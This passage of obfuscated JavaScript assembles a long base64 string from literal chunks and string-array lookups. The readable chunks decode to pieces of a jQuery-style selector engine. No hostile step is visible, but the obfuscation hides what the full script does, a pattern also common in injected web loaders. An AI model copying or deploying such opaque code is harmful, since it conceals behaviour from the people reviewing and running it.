dC5y'+_0x24d640('0x20ac')+_0x24d640('0xc4d')+'dW5jdGlvbi'+_0x24d640('0x1c98')+'cm4tMTwoZS'+'50ZXh0Q29u'+'dGVudHx8by'+_0x24d640('0xb48')+_0x24d640('0x2ff0')+'19KSxsYW5n'+_0x24d640('0x235e')+'N0aW9uKG4p'+_0x24d640('0x77c')+'BWLnRlc3Qo'+'bnx8IiIpfH'+_0x24d640('0x5f3')+_0x24d640('0x17e4')+_0x24d640('0x4baf')+_0x24d640('0x3982')+_0x24d640('0xf7d')+_0x24d640('0x409b')+_0x24d640('0xe2d')+'dG9Mb3dlck'+_0x24d640('0x47de')+_0x24d640('0x3dbc')+'hlKXt2YXIg'+'dDtkb3tpZi'+'h0PUU/ZS5s'+_0x24d640('0x704')+_0x24d640('0x4814')+_0x24d640('0x4227')+_0x24d640('0x2fb3')+'fHxlLmdldE'+_0x24d640('0x11d8')+_0x24d640('0x4361')+_0x24d640('0x3cca')+_0x24d640('0x184')+'9Mb3dlckNh'+_0x24d640('0x3e92')+_0x24d640('0x160f')+_0x24d640('0x1ac4')+_0x24d640('0x39b1')+_0x24d640('0x53d')+_0x24d640('0x2ec8')+_0x24d640('0x54a')+_0x24d640('0x12e7')+_0x24d640('0x815')+'lwZSk7cmV0'+_0x24d640('0x47fc')+_0x24d640('0x1d3f')+'OmZ1bmN0aW'+_0x24d640('0x215')+_0x24d640('0x3f2')+_0x24d640('0x448b')+_0x24d640('0x2625')+_0x24d640('0x1cd1')+_0x24d640('0x2bad')+_0x24d640('0x80e')+_0x24d640('0x3a5e')+_0x24d640('0x2e2f')+_0x24d640('0x2c0f')+'VuY3Rpb24o'+_0x24d640('0x2975')+_0x24d640('0x1f0e')+_0x24d640('0x3191')+_0x24d640('0x39f1')+_0x24d640('0x3edf')+_0x24d640('0x2b3b'))+('PUMuYWN0aX'+_0x24d640('0x2d76')+_0x24d640('0x19d3')+_0x24d640('0x4080')+_0x24d640('0x2743')+_0x24d640('0x2946')+'JiYhIShlLn'+'R5cGV8fGUu'+_0x24d640('0x1396')+_0x24d640('0x4e2b')+_0x24d640('0x26bc')+_0x24d640('0x2851')+_0x24d640('0x4543')+_0x24d640('0x221d')+_0x24d640('0x32d7')+_0x24d640('0x18d8')+_0x24d640('0x3dbc')+'hlKXt2YXIg'+_0x24d640('0x2bac')+_0x24d640('0x209d')+_0x24d640('0x37d5')+_0x24d640('0x30f3')+'dXJuImlucH'+_0x24d640('0x4785')+'JiEhZS5jaG'+_0x24d640('0x1364')+_0x24d640('0x23e0')+'09PXQmJiEh'+_0x24d640('0x2534')+_0x24d640('0x4926')+_0x24d640('0x4891')+'VuY3Rpb24o'+_0x24d640('0x2975')+_0x24d640('0xa5c')+_0x24d640('0x429')+_0x24d640('0x2db1')+'bnROb2RlLn'+'NlbGVjdGVk'+_0x24d640('0xa59')+_0x24d640('0x32af')+_0x24d640('0xf5e')+'xlbXB0eTpm'+_0x24d640('0x3dbc')+_0x24d640('0x281c')+_0x24d640('0x462')+_0x24d640('0xe51')+_0x24d640('0x2614')+_0x24d640('0x340f')+_0x24d640('0x33f9')+_0x24d640('0x3a89')+_0x24d640('0x153f')+_0x24d640('0x3947')+'dHVybiEwfS'+_0x24d640('0x20df')+_0x24d640('0x13a7')+_0x24d640('0x283a')+_0x24d640('0x1598')+_0x24d640('0x3e33')+_0x24d640('0x47ac')+'0saGVhZGVy'+'OmZ1bmN0aW'+_0x24d640('0x4cea')+_0x24d640('0x1215')+_0x24d640('0x1137')+_0x24d640('0x247f')+_0x24d640('0x18fc')+_0x24d640('0x16aa')+_0x24d640('0x4cea')+_0x24d640('0x160d')+_0x24d640('0x1137')+_0x24d640('0x247f')+_0x24d640('0x3457')+_0x24d640('0x3323')+_0x24d640('0xc5b')+_0x24d640('0x19ea')+'5vZGVOYW1l'+_0x24d640('0x26dc')+_0x24d640('0xb7f')+_0x24d640('0x4ccb')+_0x24d640('0x2144')+_0x24d640('0xa9d')+_0x24d640('0x33ee')+'ZS50eXBlfH'+_0x24d640('0x6b0')+'Ij09PXR9LH'+_0x24d640('0x1dd0')+_0x24d640('0x4172')+_0x24d640('0x1252')+_0x24d640('0x4ccb')+_0x24d640('0x2144')+_0x24d640('0x244e')+_0x24d640('0x444')+_0x24d640('0x2041')+_0x24d640('0x2818')+_0x24d640('0x346c')+_0x24d640('0x478d')+_0x24d640('0x4418')+_0x24d640('0x2164')+_0x24d640('0x3b61')+_0x24d640('0x29c0'))+('KSl8fCJ0ZX'+_0x24d640('0x4836')+_0x24d640('0x17fd')+_0x24d640('0xf28')+_0x24d640('0x1bd0')+_0x24d640('0x2176')+_0x24d640('0x1cb7')+_0x24d640('0x21ea')+'fSksbGFzdD'+_0x24d640('0x3365')+_0x24d640('0x2d04')+_0x24d640('0x1f13')+_0x24d640('0x29b7')+_0x24d640('0x311d')+_0x24d640('0x13a7')+_0x24d640('0x41e1')+_0x24d640('0x636')+_0x24d640('0x1691')+_0x24d640('0x1bcc')+'Zlbjp5ZShm'+_0x24d640('0x3dbc')+_0x24d640('0x4830')+_0x24d640('0x3c49')+_0x24d640('0x41f')+_0x24d640('0x5a2')+_0x24d640('0x37c1')+_0x24d640('0x10fe')+'0pLG9kZDp5'+_0x24d640('0x1efb')+'lvbihlLHQp'+_0x24d640('0x25af')+_0x24d640('0x42f0')+_0x24d640('0x37e6')+_0x24d640('0x1f86')+'KTtyZXR1cm'+_0x24d640('0x1452')+_0x24d640('0x21e1')+_0x24d640('0x2ead')+_0x24d640('0x4574')+'IodmFyIHI9'+_0x24d640('0x44b0')+_0x24d640('0x4719')+_0x24d640('0x42dc')+'spZS5wdXNo'+'KHIpO3JldH'+_0x24d640('0x29f')+'Z3Q6eWUoZn'+_0x24d640('0x3c63')+_0x24d640('0x2008')+_0x24d640('0x4ddf')+_0x24d640('0x34b')+_0x24d640('0x5aa')+_0x24d640('0x398d')+_0x24d640('0x2a33')+_0x24d640('0x10fe')+_0x24d640('0x7a2')+_0x24d640('0x1260')+_0x24d640('0x381a')+'dWRvcy5lcS'+_0x24d640('0x241b')+_0x24d640('0xf36')+_0x24d640('0x70e')+'ZmlsZTohMC'+_0x24d640('0x263b')+_0x24d640('0x548')+_0x24d640('0x7ee')+'Yi5wc2V1ZG'+'9zW2VdPWRl'+_0x24d640('0x8fc')+_0x24d640('0x11ad')+_0x24d640('0x1d5')+_0x24d640('0x2563')+'MH0pYi5wc2'+_0x24d640('0x187e')+_0x24d640('0x9d2')+_0x24d640('0x25e')+_0x24d640('0xc28')+_0x24d640('0x25e')+_0x24d640('0x1043')+_0x24d640('0x4ddf')+_0x24d640('0x4114')+'5sZW5ndGgs'+_0x24d640('0x234a')+'47dCsrKXIr'+'PWVbdF0udm'+_0x24d640('0x1fcd')+_0x24d640('0x1652')+_0x24d640('0x2649')+_0x24d640('0x46ae')+_0x24d640('0x1e0a')+_0x24d640('0x4e1f')+_0x24d640('0x3f0e')+_0x24d640('0x1319')+'xmPXQmJiJw'+_0x24d640('0x3641')+_0x24d640('0x1bdc')+_0x24d640('0x24a9')+_0x24d640('0x29c3')+_0x24d640('0x2252')+_0x24d640('0x3c63'))+(_0x24d640('0x1bec')+_0x24d640('0x2c80')+_0x24d640('0x7c9')+_0x24d640('0x4a9d')+_0x24d640('0x1df')+_0x24d640('0x788')+_0x24d640('0x3284')+_0x24d640('0x195d')+_0x24d640('0x18b6')+'Z1bmN0aW9u'+'KGUsdCxuKX'+_0x24d640('0x617')+_0x24d640('0x2467')+'xwXTtpZihu'+_0x24d640('0x1a59')+'hlPWVbdV0p'+'aWYoKDE9PT'+'1lLm5vZGVU'+_0x24d640('0x4a2')+'YmcyhlLHQs'+_0x24d640('0x7ff')+_0x24d640('0x1f53')+_0x24d640('0x38c0')+_0x24d640('0x1173')+_0x24d640('0x2218')+'Uubm9kZVR5'+'cGV8fGYpaW'+_0x24d640('0x2d82')+_0x24d640('0x22b0')+'tTXT17fSkp'+_0x24d640('0x3587')+_0x24d640('0x8c3')+_0x24d640('0x25dd')+_0x24d640('0x3811')+_0x24d640('0x41d7')+_0x24d640('0x51b')+_0x24d640('0x1664')+_0x24d640('0x3774')+'c2UoKSllPW'+_0x24d640('0xd61')+_0x24d640('0x4c8d')+'gocj1pW2Nd'+_0x24d640('0x1204')+_0x24d640('0x44c7')+_0x24d640('0xb91')+_0x24d640('0x4da9')+_0x24d640('0x169a')+_0x24d640('0x15d9')+'Y109YSlbMl'+_0x24d640('0x43f4')+_0x24d640('0x7ff')+_0x24d640('0x2901')+_0x24d640('0x8d0')+_0x24d640('0x25e')+_0x24d640('0x1125')+_0x24d640('0x2ca7')+'PGkubGVuZ3'+'RoP2Z1bmN0'+_0x24d640('0x481e')+_0x24d640('0x1174')+_0x24d640('0x2125')+_0x24d640('0x32a8')+'ZShyLS0paW'+'YoIWlbcl0o'+_0x24d640('0x36d1')+_0x24d640('0x4c3')+_0x24d640('0xdaa')+'EwfTppWzBd'+'fWZ1bmN0aW'+_0x24d640('0x767')+_0x24d640('0x4e17')+'l7Zm9yKHZh'+_0x24d640('0x2d4f')+'0scz0wLHU9'+_0x24d640('0x890')+_0x24d640('0xa60')+_0x24d640('0x1e9c')+_0x24d640('0x1c7c')+_0x24d640('0x40a3')+'huJiYhbihv'+_0x24d640('0x3bdf')+_0x24d640('0x45e7')+_0x24d640('0xd86')+_0x24d640('0x2ad0')+'KSk7cmV0dX'+_0x24d640('0x4c64')+_0x24d640('0x31ab')+'UoZCxoLGcs'+'eSx2LGUpe3'+_0x24d640('0x4db8')+_0x24d640('0x106d')+_0x24d640('0x327d')+_0x24d640('0x13ee')+_0x24d640('0x14b7')+_0x24d640('0x25f6')+_0x24d640('0x19cb')+'dW5jdGlvbi'+'hlLHQsbixy'+_0x24d640('0x21d1')+_0x24d640('0x31a7'))+('XSx1PVtdLG'+'w9dC5sZW5n'+'dGgsYz1lfH'+_0x24d640('0x3354')+'bihlLHQsbi'+'l7Zm9yKHZh'+_0x24d640('0x1621')+_0x24d640('0x1b82')+_0x24d640('0x1426')+_0x24d640('0x109e')+_0x24d640('0x3f16')+'tyZXR1cm4g'+_0x24d640('0x24e2')+_0x24d640('0x30aa')+_0x24d640('0x26f9')+_0x24d640('0x36a8')+_0x24d640('0x17a0')+_0x24d640('0x44eb')+_0x24d640('0xb93')+_0x24d640('0x461e')+'PWc/dnx8KG'+'U/ZDpsfHx5'+_0x24d640('0x1772')+_0x24d640('0x386d')+'ZyhmLHAsbi'+'xyKSx5KXtp'+_0x24d640('0x33ad')+_0x24d640('0x112b')+_0x24d640('0x4c51')+_0x24d640('0x1adc')+_0x24d640('0xe0f')+_0x24d640('0x4aec')+_0x24d640('0x39a')+_0x24d640('0x28d6')+_0x24d640('0x2693')+_0x24d640('0x3c71')+_0x24d640('0x3017')+_0x24d640('0x223')+'aWYodil7aT'+_0x24d640('0x23b2')+_0x24d640('0xfd2')+'doaWxlKG8t'+_0x24d640('0x18fa')+_0x24d640('0x2b60')+_0x24d640('0x45e0')+_0x24d640('0x1ed6')+_0x24d640('0xff3')+'0saSxyKX1v'+_0x24d640('0x2c19')+'RoO3doaWxl'+_0x24d640('0x2562')+_0x24d640('0x30e9')+_0x24d640('0x813')+_0x24d640('0x4c49')+_0x24d640('0x1fb1')+_0x24d640('0x6bf')+_0x24d640('0x11bc')+_0x24d640('0x31dd')+_0x24d640('0x4d95')+_0x24d640('0x17f')+_0x24d640('0x846')+_0x24d640('0xe67')+_0x24d640('0x217e')+_0x24d640('0x3788')+_0x24d640('0x1bd3')+_0x24d640('0x4d04')+_0x24d640('0x1a07')+_0x24d640('0x2649')+_0x24d640('0x4b27')+_0x24d640('0x4318')+'LHQsbixyPW'+_0x24d640('0x23d9')+'LG89Yi5yZW'+'xhdGl2ZVtl'+'WzBdLnR5cG'+'VdLGE9b3x8'+_0x24d640('0x4468')+_0x24d640('0x2f2d')+_0x24d640('0x4532')+'AsdT1iZShm'+'dW5jdGlvbi'+_0x24d640('0x1c98')+_0x24d640('0x42e5')+_0x24d640('0x4c2d')+'LGw9YmUoZn'+'VuY3Rpb24o'+'ZSl7cmV0dX'+_0x24d640('0x450c')+_0x24d640('0x144d')+'EwKSxjPVtm'+_0x24d640('0x3dbc')+_0x24d640('0x1f8b')+_0x24d640('0x180f')+'8mJihufHx0'+'IT09dyl8fC'+_0x24d640('0x36a1')+_0x24d640('0xac2')+_0x24d640('0x20bd')+_0x24d640('0x2773')+_0x24d640('0x15fe'))+(_0x24d640('0x319a')+_0x24d640('0x4695')+_0x24d640('0x2f86')+_0x24d640('0x1c28')+_0x24d640('0x46f')+_0x24d640('0xe16')+_0x24d640('0x1d7')+'tiZSh3ZShj'+'KSx0KV07ZW'+_0x24d640('0x18d0')+'dD1iLmZpbH'+'RlcltlW3Nd'+'LnR5cGVdLm'+_0x24d640('0x4b7a')+'bGwsZVtzXS'+_0x24d640('0x23b7')+_0x24d640('0x4419')+'ZvcihuPSsr'+_0x24d640('0x474f')+_0x24d640('0x181c')+_0x24d640('0x46f')+_0x24d640('0x21de')+_0x24d640('0x26f6')+_0x24d640('0x231e')+_0x24d640('0x315c')+_0x24d640('0x4a20')+_0x24d640('0x1388')+_0x24d640('0x308f')+_0x24d640('0x3595')+'EpLmNvbmNh'+'dCh7dmFsdW'+'U6IiAiPT09'+_0x24d640('0x428c')+_0x24d640('0x1152')+_0x24d640('0x1cbb')+_0x24d640('0x2b4')+_0x24d640('0x11eb')+_0x24d640('0x2adf')+_0x24d640('0x6fb')+_0x24d640('0x2f12')+_0x24d640('0x3007')+_0x24d640('0x1e6d')+_0x24d640('0x4c54')+_0x24d640('0x121c')+_0x24d640('0x35bb')+_0x24d640('0x2105')+_0x24d640('0x3db9')+_0x24d640('0x294b')+_0x24d640('0x3f8b')+_0x24d640('0x3516')+'eXBlPWIuZm'+_0x24d640('0x2ac7')+_0x24d640('0x4bc4')+'MsYi5zZXRG'+_0x24d640('0xef5')+_0x24d640('0x3460')+_0x24d640('0x4986')+_0x24d640('0x1f50')+_0x24d640('0x3c1b')+_0x24d640('0x1a1b')+_0x24d640('0x2e85')+_0x24d640('0xa91')+_0x24d640('0x4139')+'AiXTtpZihs'+_0x24d640('0x3a2c')+_0x24d640('0x8a6')+_0x24d640('0xade')+_0x24d640('0x46f2')+_0x24d640('0x1d37')+_0x24d640('0x55e')+_0x24d640('0x30df')+_0x24d640('0x23ad')+_0x24d640('0xcd0')+'Eocj1fLmV4'+_0x24d640('0x1311')+_0x24d640('0x4247')+_0x24d640('0x2a0c')+_0x24d640('0x1d40')+_0x24d640('0x4350')+'EpLHMucHVz'+_0x24d640('0x4026')+_0x24d640('0x3610')+_0x24d640('0x4e05')+'MoYSkpJiYo'+_0x24d640('0x2680')+_0x24d640('0x3e9c')+'dXNoKHt2YW'+_0x24d640('0x28bd')+_0x24d640('0x327c')+_0x24d640('0x271')+_0x24d640('0x2abc')+_0x24d640('0x4319')+_0x24d640('0x1fb8')+_0x24d640('0xbd3')+_0x24d640('0x1c04')+_0x24d640('0x937')+'W29dLmV4ZW'+'MoYSkpfHx1'+'W29dJiYhKH'+'I9dVtvXShy')+(_0x24d640('0x420c')+_0x24d640('0x4a7b')+_0x24d640('0x450b')+_0x24d640('0x1f8f')+_0x24d640('0x334c')+'pvLG1hdGNo'+_0x24d640('0xe7f')+_0x24d640('0x197a')+_0x24d640('0x1078')+'d0aCkpO2lm'+_0x24d640('0x2181')+_0x24d640('0xaa8')+'biB0P2EubG'+_0x24d640('0x22cd')+_0x24d640('0x490f')+_0x24d640('0x4135')+_0x24d640('0x2365')+_0x24d640('0x49f9')+'PXNlLmNvbX'+_0x24d640('0x2104')+_0x24d640('0x4172')+_0x24d640('0x1e48')+_0x24d640('0x2f05')+_0x24d640('0x4b3b')+_0x24d640('0x42f')+_0x24d640('0x5f4')+_0x24d640('0x198b')+'Epe3R8fCh0'+'PWgoZSkpLG'+_0x24d640('0x371')+_0x24d640('0x411d')+_0x24d640('0x1812')+'PUVlKHRbbl'+_0x24d640('0x4bba')+'LnB1c2goYS'+_0x24d640('0x3e1e')+_0x24d640('0x2a97')+_0x24d640('0xe1d')+_0x24d640('0x2f40')+_0x24d640('0x1d4d')+'dGgseD0wPH'+_0x24d640('0xbe6')+_0x24d640('0x4929')+_0x24d640('0x4da4')+_0x24d640('0x583')+'t2YXIgbyxh'+'LHMsdT0wLG'+_0x24d640('0xb00')+_0x24d640('0x4239')+_0x24d640('0x34b3')+_0x24d640('0x369')+_0x24d640('0x2d1f')+'VEFHKCIqIi'+'xpKSxoPWsr'+_0x24d640('0x3f76')+_0x24d640('0x3378')+_0x24d640('0xcd6')+_0x24d640('0x629')+'PWQubGVuZ3'+_0x24d640('0x4c84')+'JiYodz10PT'+_0x24d640('0x2933')+_0x24d640('0xbc4')+'YmbnVsbCE9'+_0x24d640('0x40c1')+_0x24d640('0x47dd')+'Zih4JiZvKX'+_0x24d640('0x24b7')+_0x24d640('0x250')+_0x24d640('0x48bc')+_0x24d640('0x2b0f')+_0x24d640('0x3c32')+'KTt3aGlsZS'+'hzPXlbYSsr'+_0x24d640('0x495c')+_0x24d640('0x35da')+'KSl7ci5wdX'+_0x24d640('0xe4d')+'ZWFrfWkmJi'+'hrPWgpfW0m'+_0x24d640('0x2899')+_0x24d640('0x267c')+_0x24d640('0x39d3')+_0x24d640('0x47d7')+'fWlmKHUrPW'+_0x24d640('0x2bf4')+_0x24d640('0x4742')+_0x24d640('0xcd4')+_0x24d640('0x7e0')+_0x24d640('0xad0')+_0x24d640('0x2e2a')+_0x24d640('0x4a8d')+_0x24d640('0x2f29')+_0x24d640('0x45c1')+_0x24d640('0x2838')+_0x24d640('0x2fa')+_0x24d640('0x2379')+_0x24d640('0x1ad3')+_0x24d640('0x1d3c')+_0x24d640('0x116e'))+(_0x24d640('0xe6f')+_0x24d640('0x3556')+_0x24d640('0x48c5')+_0x24d640('0x49e9')+_0x24d640('0xacf')+_0x24d640('0x434b')+_0x24d640('0x1e7')+_0x24d640('0x1e56')+_0x24d640('0x32d3')+_0x24d640('0x4025')+_0x24d640('0x1e4a')+_0x24d640('0x18b5')+_0x24d640('0x154b')+'V9cmV0dXJu'+_0x24d640('0x14c8')+_0x24d640('0x270a')+_0x24d640('0x16ac')+_0x24d640('0x4a44')+_0x24d640('0x375f')+_0x24d640('0x165a')+_0x24d640('0x3736')+'VuY3Rpb24i'+_0x24d640('0x41ca')+'YgZSYmZSxj'+_0x24d640('0x1ac1')+_0x24d640('0xebd')+'Y3Rvcnx8ZS'+_0x24d640('0x1006')+_0x24d640('0x4295')+_0x24d640('0x3e35')+_0x24d640('0x694')+_0x24d640('0x18a3')+'XT1jWzBdLn'+_0x24d640('0x2e32')+_0x24d640('0x3d36')+_0x24d640('0x4b18')+_0x24d640('0x942')+'BdKS50eXBl'+'JiY5PT09dC'+_0x24d640('0x3a89')+_0x24d640('0x4d4')+'5yZWxhdGl2'+_0x24d640('0x1037')+'R5cGVdKXtp'+'ZighKHQ9KG'+_0x24d640('0x1307')+_0x24d640('0x33ba')+_0x24d640('0x386f')+_0x24d640('0x409b')+_0x24d640('0x1e67')+_0x24d640('0x1bf6')+'swXSkpcmV0'+_0x24d640('0x3f3b')+_0x24d640('0x30ae')+'YXJlbnROb2'+_0x24d640('0x2254')+_0x24d640('0x1428')+_0x24d640('0x1e3b')+_0x24d640('0x1720')+_0x24d640('0x3ae8')+_0x24d640('0x3699')+_0x24d640('0x6de')+_0x24d640('0x3fe7')+_0x24d640('0xd60')+_0x24d640('0x1cb1')+_0x24d640('0x4aed')+_0x24d640('0x4b57')+'9baV0sYi5y'+_0x24d640('0x43d8')+_0x24d640('0x3b5b')+'ZV0pYnJlYW'+_0x24d640('0x1efd')+_0x24d640('0x24b5')+_0x24d640('0x4c8e')+_0x24d640('0x4bcb')+_0x24d640('0x386f')+_0x24d640('0x409b')+_0x24d640('0x1e67')+_0x24d640('0x2504')+_0x24d640('0x1a4f')+_0x24d640('0x482f')+_0x24d640('0x16a3')+_0x24d640('0x2785')+'x0KSkpe2lm'+_0x24d640('0x1697')+_0x24d640('0x385e')+'IShlPXIubG'+_0x24d640('0x2657')+_0x24d640('0x45f2')+_0x24d640('0x56b')+_0x24d640('0x3d2')+_0x24d640('0x2e8e')+_0x24d640('0x3abd')+_0x24d640('0x4422')+_0x24d640('0x252a')+_0x24d640('0x458b')+_0x24d640('0x3c6a')+'VlLnRlc3Qo'+_0x24d640('0x4ac')+_0x24d640('0x34ed'))+(_0x24d640('0x8e3')+_0x24d640('0x2d36')+_0x24d640('0x4500')+'JsZT1TLnNw'+_0x24d640('0x4a28')+_0x24d640('0x4cec')+_0x24d640('0xefd')+_0x24d640('0x3fb8')+_0x24d640('0x3166')+_0x24d640('0x2b72')+'ZXM9ISFsLF'+_0x24d640('0x3a44')+_0x24d640('0x18c7')+_0x24d640('0x352c')+_0x24d640('0x3dbc')+_0x24d640('0x1c98')+'cm4gMSZlLm'+'NvbXBhcmVE'+_0x24d640('0x49a2')+_0x24d640('0x46e6')+_0x24d640('0xd4d')+_0x24d640('0x35c9')+_0x24d640('0x3062')+_0x24d640('0x18f4')+_0x24d640('0x1cc7')+_0x24d640('0x1643')+_0x24d640('0x2180')+_0x24d640('0x45d')+_0x24d640('0x1cec')+_0x24d640('0xf08')+_0x24d640('0x4b0f')+_0x24d640('0x36c7')+_0x24d640('0x1185')+_0x24d640('0x257d')+'ZXRBdHRyaW'+'J1dGUoImhy'+'ZWYiKX0pfH'+_0x24d640('0x41b5')+_0x24d640('0x4d11')+'hlaWdodHx3'+_0x24d640('0x11b9')+'VuY3Rpb24o'+_0x24d640('0x2008')+_0x24d640('0x3eea')+_0x24d640('0x14a4')+'dldEF0dHJp'+'YnV0ZSh0LC'+_0x24d640('0x3a1a')+_0x24d640('0x1ba9')+_0x24d640('0x3528')+'KT8xOjIpfS'+_0x24d640('0x2827')+'aWJ1dGVzJi'+_0x24d640('0x11f6')+_0x24d640('0xb99')+_0x24d640('0x39c5')+_0x24d640('0x1e53')+_0x24d640('0x2a1')+_0x24d640('0xd26')+_0x24d640('0x307f')+'Q2hpbGQuc2'+_0x24d640('0x4814')+'dXRlKCJ2YW'+'x1ZSIsIiIp'+_0x24d640('0x72f')+_0x24d640('0x4e19')+'aWxkLmdldE'+_0x24d640('0x11d8')+_0x24d640('0x3495')+_0x24d640('0x1eb5')+_0x24d640('0x3495')+'UiLGZ1bmN0'+'aW9uKGUsdC'+_0x24d640('0x183a')+'biYmImlucH'+_0x24d640('0x3c0e')+_0x24d640('0x3f5b')+_0x24d640('0x3a8f')+_0x24d640('0xc0f')+'lyZXR1cm4g'+'ZS5kZWZhdW'+_0x24d640('0x35ae')+_0x24d640('0x1cc7')+'5jdGlvbihl'+_0x24d640('0x2180')+_0x24d640('0x621')+'ZS5nZXRBdH'+'RyaWJ1dGUo'+_0x24d640('0x32c')+'VkIil9KXx8'+_0x24d640('0x217b')+_0x24d640('0x1643')+_0x24d640('0x1f74')+_0x24d640('0x4621')+_0x24d640('0x4d15')+'JuITA9PT1l'+_0x24d640('0x4030')+'9Mb3dlckNh'+_0x24d640('0x13bd')+_0x24d640('0x2a86'))+(_0x24d640('0x3a78')+_0x24d640('0x25ad')+_0x24d640('0x22b4')+'NpZmllZD9y'+_0x24d640('0x3c97')+_0x24d640('0x17a4')+_0x24d640('0x3ed3')+_0x24d640('0x41c7')+_0x24d640('0x25ce')+_0x24d640('0x23c4')+_0x24d640('0x8a1')+_0x24d640('0x48a4')+_0x24d640('0x15ab')+_0x24d640('0x4d51')+'LFMudW5pcX'+_0x24d640('0x3fc')+'LnVuaXF1ZT'+'1kLnVuaXF1'+_0x24d640('0x22d7')+_0x24d640('0x1601')+_0x24d640('0x3f2c')+_0x24d640('0x1a6c')+_0x24d640('0x295f')+_0x24d640('0x1a4a')+_0x24d640('0x1502')+_0x24d640('0xaac')+_0x24d640('0x2cac')+_0x24d640('0xc10')+_0x24d640('0x4d22')+'5lc2NhcGU7'+_0x24d640('0x4b12')+'VuY3Rpb24o'+_0x24d640('0x1bec')+'ZhciByPVtd'+'LGk9dm9pZC'+'AwIT09bjt3'+'aGlsZSgoZT'+_0x24d640('0x2646')+_0x24d640('0x4b3a')+_0x24d640('0x4abe')+_0x24d640('0x2218')+_0x24d640('0x31b1')+_0x24d640('0xb51')+'kmJlMoZSku'+'aXMobikpYn'+_0x24d640('0x4af4')+_0x24d640('0x39ec')+_0x24d640('0x4969')+_0x24d640('0x4b43')+_0x24d640('0x2ead')+_0x24d640('0x46b7')+'ZhciBuPVtd'+_0x24d640('0x2072')+_0x24d640('0x38d')+_0x24d640('0x323b')+_0x24d640('0x32e3')+'eXBlJiZlIT'+_0x24d640('0xc1e')+_0x24d640('0x2e76')+_0x24d640('0x282f')+_0x24d640('0x15ff')+_0x24d640('0xf14')+'aC5uZWVkc0'+'NvbnRleHQ7'+_0x24d640('0x13a7')+'4gQShlLHQp'+_0x24d640('0x77c')+_0x24d640('0x10f5')+_0x24d640('0x2411')+_0x24d640('0x154c')+'LnRvTG93ZX'+'JDYXNlKCk9'+_0x24d640('0x2ed4')+'93ZXJDYXNl'+_0x24d640('0x3ede')+_0x24d640('0xa9a')+_0x24d640('0x1a05')+'wwPjpceDIw'+_0x24d640('0x4b46')+'ZdKilbXHgy'+_0x24d640('0x15f9')+'xmXSpcLz8+'+_0x24d640('0x423a')+'E+fCkkL2k7'+_0x24d640('0x13a7')+'4gaihlLG4s'+_0x24d640('0x24b4')+_0x24d640('0x4528')+_0x24d640('0x48b9')+'UsZnVuY3Rp'+_0x24d640('0x831')+_0x24d640('0x4217')+_0x24d640('0x1b59')+_0x24d640('0x2166')+_0x24d640('0x3358')+'5ub2RlVHlw'+_0x24d640('0x161a')+_0x24d640('0x40c4')+'dGlvbihlKX'+_0x24d640('0x39c5'))+(_0x24d640('0x3773')+'1yfSk6InN0'+'cmluZyIhPX'+'R5cGVvZiBu'+_0x24d640('0x31f0')+_0x24d640('0x323c')+'aW9uKGUpe3'+'JldHVybi0x'+_0x24d640('0x43a3')+_0x24d640('0x2ed')+_0x24d640('0x10a7')+'lsdGVyKG4s'+_0x24d640('0x1b6d')+'ZpbHRlcj1m'+_0x24d640('0x3dbc')+_0x24d640('0x1f8b')+_0x24d640('0x43bd')+_0x24d640('0x44b8')+_0x24d640('0x275e')+_0x24d640('0x430e')+_0x24d640('0x1963')+_0x24d640('0x4a01')+'bGVuZ3RoJi'+_0x24d640('0x34ae')+_0x24d640('0xac2')+_0x24d640('0xebf')+_0x24d640('0xdc4')+_0x24d640('0x40d2')+_0x24d640('0xe40')+'JdOltdOlMu'+_0x24d640('0x18ee')+_0x24d640('0x32c8')+_0x24d640('0x1d12')+'QsZnVuY3Rp'+_0x24d640('0x1709')+_0x24d640('0x363')+_0x24d640('0x2640')+_0x24d640('0x2472')+_0x24d640('0x2dc7')+_0x24d640('0xbd8')+_0x24d640('0x98d')+_0x24d640('0x1643')+_0x24d640('0x182')+_0x24d640('0x33a9')+'cy5sZW5ndG'+'gsaT10aGlz'+_0x24d640('0xa2e')+_0x24d640('0x1793')+_0x24d640('0x100f')+_0x24d640('0x3153')+'dGhpcy5wdX'+_0x24d640('0x2c16')+_0x24d640('0x38ad')+_0x24d640('0x5b1')+_0x24d640('0xc1f')+'tmb3IodD0w'+'O3Q8cjt0Ky'+_0x24d640('0x5ff')+_0x24d640('0x252d')+_0x24d640('0x41c2')+'aXMpKXJldH'+_0x24d640('0x497b')+_0x24d640('0x1799')+_0x24d640('0x331d')+_0x24d640('0x14a2')+'tdKSx0PTA7'+_0x24d640('0x1a78')+'lTLmZpbmQo'+'ZSxpW3RdLG'+_0x24d640('0x37da')+_0x24d640('0x4d76')+_0x24d640('0x434b')+_0x24d640('0x3551')+_0x24d640('0xdd6')+_0x24d640('0x1aa7')+_0x24d640('0x4d5f')+_0x24d640('0xf31')+_0x24d640('0x40dc')+_0x24d640('0x2c73')+_0x24d640('0xec4')+_0x24d640('0x286a')+_0x24d640('0x268f')+_0x24d640('0x3dbc')+_0x24d640('0x1c98')+'cm4gdGhpcy'+_0x24d640('0xcad')+_0x24d640('0x3664')+_0x24d640('0x1489')+_0x24d640('0x1b8f')+'lzOmZ1bmN0'+'aW9uKGUpe3'+_0x24d640('0x3ac1')+_0x24d640('0x471d')+_0x24d640('0x1983')+_0x24d640('0x41ca')+_0x24d640('0x3c11')+_0x24d640('0x2b90')+'MoZSk6ZXx8'+'W10sITEpLm'+_0x24d640('0xb5b'))+(_0x24d640('0x406a')+_0x24d640('0x4de1')+_0x24d640('0xbf3')+_0x24d640('0x2a24')+'Xj5dKnwjKF'+_0x24d640('0x42a1')+_0x24d640('0x1255')+_0x24d640('0xec7')+'dW5jdGlvbi'+_0x24d640('0x1f8b')+_0x24d640('0x885')+'tpZighZSly'+_0x24d640('0xf31')+'hpcztpZihu'+_0x24d640('0x11f8')+_0x24d640('0x2fe9')+_0x24d640('0x43f3')+_0x24d640('0x4821')+_0x24d640('0x4e0a')+_0x24d640('0x2161')+_0x24d640('0x3878')+'tlLmxlbmd0'+_0x24d640('0x1962')+_0x24d640('0x3f45')+_0x24d640('0x1d51')+_0x24d640('0x2f4b')+'XTpxLmV4ZW'+_0x24d640('0x15a1')+_0x24d640('0x403d')+'lyZXR1cm4h'+_0x24d640('0x2d6')+_0x24d640('0x4aa7')+'fG4pLmZpbm'+_0x24d640('0x4582')+_0x24d640('0xaf4')+_0x24d640('0x663')+'KS5maW5kKG'+_0x24d640('0x2730')+'MV0pe2lmKH'+_0x24d640('0x16c3')+_0x24d640('0x3e45')+'M/dFswXTp0'+'LFMubWVyZ2'+_0x24d640('0x3213')+'LnBhc